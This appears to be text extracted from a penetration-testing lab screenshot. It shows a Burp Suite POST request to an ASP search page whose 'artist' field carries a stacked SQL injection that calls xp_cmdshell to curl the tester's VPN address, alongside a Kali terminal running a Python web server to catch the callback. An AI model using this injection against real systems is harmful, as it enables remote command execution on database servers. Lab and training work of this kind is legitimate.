 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /search.asp HTTP/1.1
2 Host: 192.168.226.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://192.168.226.140
10 Connection: keep-alive
11 Referer: http://192.168.226.140/search.asp
12 Cookie: ASPSESSIONIDCASSBBAD=KAMHFMEAEGEJBAPKDOKOLHIE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 artist=';+EXEC+master.dbo.xp_cmdshell+'curl+http://192.168.45.221';--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: ASP.NET
Date: Tue, 29 Apr 2025 09:52:33 GMT
root@192: /home/kali/桌面/测试
len 1000
link/ether 00:0c:29:b5:14:f0 brd ff:ff:ff:ff:ff:ff
inet 192.168.35.132/24 brd 192.168.35.255 scope global dynamic noprefixrou
valid_lft 935sec preferred_lft 935sec
inet6 fe80::20c:29ff:feb5:14f0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state D
ault
link/ether 02:42:93:03:cf:44 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
7: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel sta
oup default qlen 500
link/none
inet 192.168.45.221/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::bf27:6851:717d:db4c/64 scope link stable-privacy proto kernel_
valid_lft forever preferred_lft forever
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)